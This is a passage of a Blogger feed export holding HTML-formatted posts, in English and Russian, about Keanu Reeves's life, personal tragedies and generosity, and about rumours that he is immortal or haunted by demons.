motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: 